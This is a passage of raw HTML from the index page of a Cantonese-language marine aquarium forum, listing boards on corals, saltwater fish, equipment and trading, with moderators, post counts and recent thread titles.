<p>子版塊: <a href="forum.php?mod=forumdisplay&fid=232"  style="color: #006600;">Palythoa & Zoanthid</a>, <a href="forum.php?mod=forumdisplay&fid=91"  style="color: #006600;">軟體珊瑚</a>, <a href="forum.php?mod=forumdisplay&fid=92"  style="color: #006600;">硬體珊瑚</a>, <a href="forum.php?mod=forumdisplay&fid=93"  style="color: #006600;">硬體角珊瑚</a></p></td>
<td class="fl_i">
<span class="xi2">72</span><span class="xg1"> / 567</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=99189&amp;goto=lastpost#lastpost" class="xi2">菠蘿釘</a> <cite>2024-8-27 22:25:19 <a href="home.php?mod=space&username=%AA%CE%B9%CA%B9%CA%AAe%B0%A8%A5J">肥嘟嘟河馬仔</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=81"><img src="data/attachment/common/43/common_81_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=81">其他海洋生物圖鑑</a></h2>
<p>子版塊: <a href="forum.php?mod=forumdisplay&fid=96"  style="color: #006600;">無脊椎動物</a>, <a href="forum.php?mod=forumdisplay&fid=95"  style="color: #006600;">甲殼類動物</a>, <a href="forum.php?mod=forumdisplay&fid=94"  style="color: #006600;">管蟲科</a></p></td>
<td class="fl_i">
<span class="xi2">51</span><span class="xg1"> / 400</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=2459&amp;goto=lastpost#lastpost" class="xi2">蜜蜂蝦</a> <cite>2024-8-27 22:25:51 <a href="home.php?mod=space&username=%AA%CE%B9%CA%B9%CA%AAe%B0%A8%A5J">肥嘟嘟河馬仔</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm a_c"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbar01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-1619626160078253"
     data-ad-slot="8918207912"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_61_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_61');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=ice28720" class="notabs" c="1">ice28720</a></span><h2><a href="forum.php?gid=61" style="color: #000099;">領域海洋館</a></h2>
</div>
<div id="category_61" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=62"><img src="data/attachment/common/44/common_62_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=62">保護海洋</a></h2>
<p class="xg2"><font color="Purple">加深世界各地海洋與生物的污染問題!&amp;quot;子版(環保能源開發)&amp;quot;</font></p></td>
<td class="fl_i">
<span class="xi2">276</span><span class="xg1"> / 609</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=171552&amp;goto=lastpost#lastpost" class="xi2">係咪應該停用呢隻鹽，然後去搶其 ...</a> <cite>2023-8-26 12:49:35 <a href="home.php?mod=space&username=Kekw3310">Kekw3310</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=107"><img src="data/attachment/common/a9/common_107_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=107">環保資源</a></h2>
<p class="xg2"><font color="Purple">善用地球資源發展環保能源!</font></p></td>
<td class="fl_i">
<span class="xi2">24</span><span class="xg1"> / 82</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=157557&amp;goto=lastpost#lastpost" class="xi2">講到好似非食不可咁，唔知會唔會 ...</a> <cite>2021-1-7 09:33:06 <a href="home.php?mod=space&username=louis47485">louis47485</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=64"><img src="data/attachment/common/ea/common_64_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=64">水族精華</a></h2>
<p class="xg2"><font color="Purple">搜集本網精華討論及文章!</font></p></td>
<td class="fl_i">
<span class="xi2">18</span><span class="xg1"> / 280</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=1302&amp;goto=lastpost#lastpost" class="xi2">養11間仙的心得</a> <cite>2023-3-28 11:38:54 <a href="home.php?mod=space&username=Tricity731">Tricity731</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_40_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_40');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=G-force" class="notabs" c="1">G-force</a>, <a href="home.php?mod=space&username=%A5q%AA%C5%A4%F5%A8%E0" class="notabs" c="1">司空火兒</a>, <a href="home.php?mod=space&username=%AA%FC%AEm" class="notabs" c="1">阿峻</a>, <a href="home.php?mod=space&username=%A7%DA%ABYwingk960" class="notabs" c="1">我係wingk960</a></span><h2><a href="forum.php?gid=40" style="color: #000099;">海水魚討論</a></h2>
</div>
<div id="category_40" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=245"><img src="data/attachment/common/02/common_245_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=245">新手發問區</a></h2>
<p class="xg2"><font color="Blue">新手飼養問題交流。</font></p></td>
<td class="fl_i">
<span class="xi2">2965</span><span class="xg1"> / 24547</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175058&amp;goto=lastpost#lastpost" class="xi2">水泵嘈音問題</a> <cite>2025-1-3 18:37:50 <a href="home.php?mod=space&username=%A5%A9%AE%A6">巧恩</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=42"><img src="data/attachment/common/a1/common_42_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=42">海水魚飼養心得</a></h2>
<p class="xg2"><font color="Blue">飼養心得、水質、水流,飼料及最新養魚技術交流等。</font></p></td>
<td class="fl_i">
<span class="xi2">5181</span><span class="xg1"> / 86855</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175302&amp;goto=lastpost#lastpost" class="xi2">聖圈</a> <cite>2025-2-27 11:43:39 <a href="home.php?mod=space&username=waynecheng">waynecheng</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=105"><img src="data/attachment/common/65/common_105_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=105">繁殖研究室 (海馬請移至海馬區)</a></h2>
<p class="xg2"><font color="Blue">交流繁殖海水魚心得</font></p></td>
<td class="fl_i">
<span class="xi2">271</span><span class="xg1"> / 3790</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=110490&amp;goto=lastpost#lastpost" class="xi2">Black Storm x K3</a> <cite>2023-2-24 19:39:35 <a href="home.php?mod=space&username=%B1%FE%AF%7D%AFT">殺破狼</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=50"><img src="data/attachment/common/c0/common_50_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=50">診症室</a></h2>
<p class="xg2"><font color="Blue">討論海水魚常見疾病及飼料方法。</font></p></td>
<td class="fl_i">
<span class="xi2">1102</span><span class="xg1"> / 10288</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175099&amp;goto=lastpost#lastpost" class="xi2">皮革爛肉</a> <cite>2025-1-14 07:07:12 <a href="home.php?mod=space&username=1970">1970</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=239"><img src="data/attachment/common/55/common_239_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=239">新品開箱（新版）</a></h2>
<p class="xg2"><font color="Blue"> 各類新產品及貨品測試及開箱文 ( 文章保留區)</font></p></td>
<td class="fl_i">
<span class="xi2">46</span><span class="xg1"> / 944</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=163992&amp;goto=lastpost#lastpost" class="xi2">可能係最迷你o既RT滴漏套缸</a> <cite>2023-3-23 13:49:15 <a href="home.php?mod=space&username=%B1%FE%AF%7D%AFT">殺破狼</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=246"><img src="data/attachment/common/38/common_246_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=246">淘寶貨介紹區（新版）</a></h2>
<p class="xg2"><font color="Blue">歡迎各魚友介紹淘寶網水族用品。</font></p></td>
<td class="fl_i">
<span class="xi2">86</span><span class="xg1"> / 815</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=174861&amp;goto=lastpost#lastpost" class="xi2">teco水冷溫控</a> <cite>2024-11-17 10:32:53 <a href="home.php?mod=space&username=Winson">Winson</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm a_c"><a href="http://www.seafishzone.com/data/attachment/forum/201204/24/22474872ct7692h5667954.jpg" target="_blank"><img src="" height="120" width="960" alt="http://www.seafishzone.com/forum.php" border="0"></a></div><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_43_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_43');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=%AA%CE%B9%CA%B9%CA%AAe%B0%A8%A5J" class="notabs" c="1">肥嘟嘟河馬仔</a>, <a href="home.php?mod=space&username=1398killer" class="notabs" c="1">1398killer</a>, <a href="home.php?mod=space&username=Lamlam" class="notabs" c="1">Lamlam</a>, <a href="home.php?mod=space&username=vsvs" class="notabs" c="1">vsvs</a></span><h2><a href="forum.php?gid=43" style="color: #000099;">珊瑚及生物討論</a></h2>
</div>
<div id="category_43" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=44"><img src="data/attachment/common/f7/common_44_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=44">軟珊瑚飼養心得</a></h2>
<p class="xg2"><font color="Green"> LPS 珊瑚飼養、疾病及繁殖心得。</font></p></td>
<td class="fl_i">
<span class="xi2">1656</span><span class="xg1"> / 29241</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=174872&amp;goto=lastpost#lastpost" class="xi2">跪求各位尊敬師兄師姐教導。</a> <cite>2024-12-12 20:38:09 <a href="home.php?mod=space&username=Taylor">Taylor</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=51"><img src="data/attachment/common/28/common_51_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=51">硬珊瑚飼養心得</a></h2>
<p class="xg2"><font color="Green">SPS 珊瑚飼養、疾病及繁殖心得。</font></p></td>
<td class="fl_i">
<span class="xi2">262</span><span class="xg1"> / 3357</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=173251&amp;goto=lastpost#lastpost" class="xi2">用A80用來補光及色</a> <cite>2024-3-31 23:58:29 <a href="home.php?mod=space&username=%A4p%B3%BD%A4%F2">小魚毛</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 125px;">
<a href="forum.php?mod=forumdisplay&fid=234"><img src="http://www.seafishzone.com/data/attachment/forum/201404/08/2221583p033nzrboo4y5bb.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=234">千思萬紐</a></h2>
<p class="xg2"><font color="Green">眾多珊瑚中紐扣有好多色彩同特別品種,歡迎大家分享飼養心得與美艷色彩!</font></p></td>
<td class="fl_i">
<span class="xi2">75</span><span class="xg1"> / 1679</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=150066&amp;goto=lastpost#lastpost" class="xi2">請問有冇人見過這種扣？</a> <cite>2020-2-25 21:49:17 <a href="home.php?mod=space&username=samsonco">samsonco</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=252"><img src="data/attachment/common/03/common_252_icon.gif" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=252">海馬/海龍</a></h2>
<p class="xg2"><font color="Green">各類海馬、海龍及繁殖!</font></p></td>
<td class="fl_i">
<span class="xi2">31</span><span class="xg1"> / 274</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175342&amp;goto=lastpost#lastpost" class="xi2">成功養海馬要訣</a> <cite>2025-3-3 17:32:42 <a href="home.php?mod=space&username=Tricity731">Tricity731</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=97"><img src="data/attachment/common/e2/common_97_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=97">另類海洋生物</a></h2>
<p class="xg2"><font color="Green">蝦、蟹、水母.....等!</font></p></td>
<td class="fl_i">
<span class="xi2">200</span><span class="xg1"> / 1547</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=86232&amp;goto=lastpost#lastpost" class="xi2">醫生蝦+薄荷蝦食沙星？</a> <cite>2023-12-15 11:00:48 <a href="home.php?mod=space&username=Tricity731">Tricity731</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm a_c"><a href="https://www.facebook.com/clownfishworkshop" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/202101/23/181529wdkz3pmynb3aim2m.jpg" height="120" width="960" border="0"></a></div><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_100_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_100');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=1398killer" class="notabs" c="1">1398killer</a>, <a href="home.php?mod=space&username=%A7%DA%ABYwingk960" class="notabs" c="1">我係wingk960</a>, <a href="home.php?mod=space&username=ybkwok" class="notabs" c="1">ybkwok</a></span><h2><a href="forum.php?gid=100" style="color: #000099;">展覽區</a></h2>
</div>
<div id="category_100" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=102"><img src="data/attachment/common/ec/common_102_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=102" style="color: #000000;">魚缸分享</a></h2>
<p class="xg2"><font color="grey">美麗魚缸共享</font></p></td>
<td class="fl_i">
<span class="xi2">673</span><span class="xg1"> / 10809</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=157525&amp;goto=lastpost#lastpost" class="xi2">&#32456;極60寸缸分享</a> <cite>2024-9-19 15:09:55 <a href="home.php?mod=space&username=wallacekit">wallacekit</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=103"><img src="data/attachment/common/69/common_103_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=103" style="color: #000000;">珊瑚缸分享</a></h2>
<p class="xg2"><font color="grey">自己的珊瑚礁</font></p><p>版主: <span class="xi2"><a href="home.php?mod=space&username=vsvs" class="notabs" c="1">vsvs</a></span></p></td>
<td class="fl_i">
<span class="xi2">468</span><span class="xg1"> / 11163</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=174176&amp;goto=lastpost#lastpost" class="xi2">Red Sea Max Nano G2 XL 混養開缸 ...</a> <cite>2024-9-24 14:14:54 <a href="home.php?mod=space&username=Kin814">Kin814</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm a_c"><a href="http://www.potatwatch.com/" target="_blank"><img src="http://www.seafishzone.com/data/attachment/common/cf/2212087xiicc111bnb7xip.gif" height="120" width="960" border="0"></a></div><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_52_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_52');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=%BB%E2%B0%EC%B9%CE%B6%A4" class="notabs" c="1">領域團隊</a>, <a href="home.php?mod=space&username=%B8%F4%A6%E8%AAk%B3%D5%A4h" class="notabs" c="1">路西法博士</a>, <a href="home.php?mod=space&username=vsvs" class="notabs" c="1">vsvs</a></span><h2><a href="forum.php?gid=52" style="color: #000099;">器材設備</a></h2>
</div>
<div id="category_52" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=53"><img src="data/attachment/common/d8/common_53_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=53">器材分享</a></h2>
<p class="xg2"><font color="Brown">分享大家對各器材的心得同用後感。</font></p></td>
<td class="fl_i">
<span class="xi2">1498</span><span class="xg1"> / 10853</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=76134&amp;goto=lastpost#lastpost" class="xi2">訂造魚缸</a> <cite>2024-8-10 21:21:02 <a href="home.php?mod=space&username=AquaStudio">AquaStudio</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=54"><img src="data/attachment/common/a6/common_54_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=54">DIY手作仔</a></h2>
<p class="xg2"><font color="Brown">發揮DIY手作仔創造精神。</font></p></td>
<td class="fl_i">
<span class="xi2">203</span><span class="xg1"> / 2789</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=167831&amp;goto=lastpost#lastpost" class="xi2">DIY 捕魚箱</a> <cite>2022-11-19 17:02:46 <a href="home.php?mod=space&username=edmundwu">edmundwu</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_115_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_115');" />
</span>
<h2><a href="forum.php?gid=115" style="color: #CC0000;">尊貴商舖 - VIP Trader Service</a></h2>
</div>
<div id="category_115" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="32.9%">
<div class="fl_icn_g" style="width: 60px;">
<a href="forum.php?mod=forumdisplay&fid=130"><img src="data/attachment/common/9b/common_130_icon.jpg" align="left" alt="" /></a></div>
<dl style="margin-left: 60px;">
<dt><a href="forum.php?mod=forumdisplay&fid=130" style="color: #00CCFF;">ReefLeader</a></dt>
<dd><em>主題: 21</em>, <em>帖數: 119</em></dd><dd>
<a href="forum.php?mod=redirect&amp;tid=7754&amp;goto=lastpost#lastpost">最後發表: 2022-9-11 19:53:02</a>
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="forum.php?mod=forumdisplay&fid=249"><img src="static/image/common/forum.gif" alt="新美人魚" /></a>
</div>
<dl>
<dt><a href="forum.php?mod=forumdisplay&fid=249" style="color: #FF0000;">新美人魚</a></dt>
<dd><em>主題: 379</em>, <em>帖數: 559</em></dd><dd>
<a href="forum.php?mod=redirect&amp;tid=175477&amp;goto=lastpost#lastpost">最後發表: <span title="2025-3-30 02:25:39">3&nbsp;天前</span></a>
</dd>
</dl>
</td>
<td>&nbsp;</td></tr></tr>
</table>
</div>
</div><div class="bm a_c"><a href="http://www.exotic-creatures.com/" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/202408/12/154921ihdaogv8hzl88ax7.gif" height="120" width="960" border="0"></a></div><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_45_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_45');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=%B6%CC%B6%CC%A6a%B3%E6%B2%B4%A5J" class="notabs" c="1">傻傻地單眼仔</a>, <a href="home.php?mod=space&username=%B2%60%A4%F4%A8%A4" class="notabs" c="1">深水角</a>, <a href="home.php?mod=space&username=ybkwok" class="notabs" c="1">ybkwok</a></span><h2><a href="forum.php?gid=45" style="color: #000099;">領域街市</a></h2>
</div>
<div id="category_45" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=263"><img src="data/attachment/common/8c/common_263_icon.gif" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=263">拍賣場</a></h2>
</td>
<td class="fl_i">
<span class="xi2">35</span><span class="xg1"> / 54</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175205&amp;goto=lastpost#lastpost" class="xi2">放橙仙$13000. 12cm</a> <cite>2025-1-31 20:14:15 <a href="home.php?mod=space&username=fj128128">fj128128</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=46"><img src="data/attachment/common/d9/common_46_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=46" style="color: #000000;">二手交易市場</a><em class="xw0 xi1" title="今日"> (3)</em></h2>
<p class="xg2"><font color="Red">本版只供會員私人/買賣/交換/送贈/徵求/合法(海洋生物及器材)</font></p></td>
<td class="fl_i">
<span class="xi2">1547</span><span class="xg1"> / 4833</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175482&amp;goto=lastpost#lastpost" class="xi2">200-300左右收舊紅骨</a> <cite><span title="2025-4-2 12:31:55">1&nbsp;小時前</span> <a href="home.php?mod=space&username=why">why</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=47"><img src="data/attachment/common/67/common_47_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=47">魚街行情</a></h2>
<p class="xg2"><font color="Red">只供魚友提供有關魚類、珊瑚及海洋生物的來貨情報, 必須於在本專區到內進行。<br />
歡迎各魚友報料!</font></p></td>
<td class="fl_i">
<span class="xi2">111</span><span class="xg1"> / 669</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175455&amp;goto=lastpost#lastpost" class="xi2">收bmqq3&amp;#128591;&amp;#127995; ...</a> <cite>2025-3-25 23:01:04 <a href="home.php?mod=space&username=Ryan1107">Ryan1107</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=48"><img src="data/attachment/common/64/common_48_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=48">商店通告~生物.</a><em class="xw0 xi1" title="今日"> (6)</em></h2>
<p class="xg2"><font color="Red">有關所有水族器材的零售及團購活動, 必須於(商店通告~生物)內進行。<br />
歡迎各大小商鋪報料!</font></p></td>
<td class="fl_i">
<span class="xi2">1306</span><span class="xg1"> / 9016</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175490&amp;goto=lastpost#lastpost" class="xi2">東海4月2日星期三下午二時有斯里 ...</a> <cite><span title="2025-4-2 12:39:37">1&nbsp;小時前</span> <a href="home.php?mod=space&username=%AA%CE%B9%CA%B9%CA%AAe%B0%A8%A5J">肥嘟嘟河馬仔</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=49"><img src="data/attachment/common/f4/common_49_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=49">商店通告~器材.</a></h2>
<p class="xg2"><font color="Red">有關所有水族器材的零售及團購活動, 必須於(商店通告~器材)內進行。<br />
歡迎各大小商鋪報料!</font></p></td>
<td class="fl_i">
<span class="xi2">126</span><span class="xg1"> / 385</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=175382&amp;goto=lastpost#lastpost" class="xi2">永旺水族 送鹽服務 Reef Formula ...</a> <cite>2025-3-11 00:04:07 <a href="home.php?mod=space&username=HKAQUA">HKAQUA</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=110"><img src="data/attachment/common/5f/common_110_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=110">市場價格</a></h2>
<p class="xg2"><font color="Red">市場價格參考;煩請各魚友幫忙報價!珊瑚.魚類.器材......</font></p></td>
<td class="fl_i">
<span class="xi2">251</span><span class="xg1"> / 1270</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=174606&amp;goto=lastpost#lastpost" class="xi2">想問LPS豬肉價錢？？那一間抵？？ ...</a> <cite>2024-9-19 16:02:45 <a href="home.php?mod=space&username=Kekw3310">Kekw3310</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=59"><img src="data/attachment/common/09/common_59_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=59" style="color: #000000;">跳蚤市場</a></h2>
<p class="xg2"><font color="Red">本版只供會員`出售`買入`交換`送贈`徵求`(非海洋生物及器材以外)二手私人合法物品</font></p></td>
<td class="fl_i">
<span class="xi2">225</span><span class="xg1"> / 791</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=172947&amp;goto=lastpost#lastpost" class="xi2">Deltec sc2060 /Laguna 7600</a> <cite>2024-2-6 01:14:56 <a href="home.php?mod=space&username=shing2905">shing2905</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm a_c"><a href="http://www.seafishzone.com/forum.php" target="_blank"><img src="http://www.seafishzone.com/data/attachment/common/cf/1426012rdxmba702d9obd6.gif" height="120" width="960" border="0"></a></div><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_55_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_55');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=vivian" class="notabs" c="1">vivian</a>, <a href="home.php?mod=space&username=%B3%B0%A7P" class="notabs" c="1">陸判</a>, <a href="home.php?mod=space&username=Draculas" class="notabs" c="1">Draculas</a></span><h2><a href="forum.php?gid=55" style="color: #000099;">閒話家常</a></h2>
</div>
<div id="category_55" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=56"><img src="data/attachment/common/9f/common_56_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=56">乜都講</a></h2>
<p class="xg2"><font color="Magenta">吹水區精神~只求開心快樂</font></p><p>版主: <span class="xi2"><a href="home.php?mod=space&username=Teddy" class="notabs" c="1">Teddy</a></span></p></td>
<td class="fl_i">
<span class="xi2">266</span><span class="xg1"> / 10072</span></td>
<td class="fl_by">
<div>
從未
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=108"><img src="data/attachment/common/a3/common_108_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=108">花花世界</a></h2>
<p class="xg2"><font color="Magenta">盆栽種植技術交流</font></p><p>版主: <span class="xi2"><a href="home.php?mod=space&username=vivian" class="notabs" c="1">vivian</a></span></p></td>
<td class="fl_i">
<span class="xi2">16</span><span class="xg1"> / 168</span></td>
<td class="fl_by">
<div>
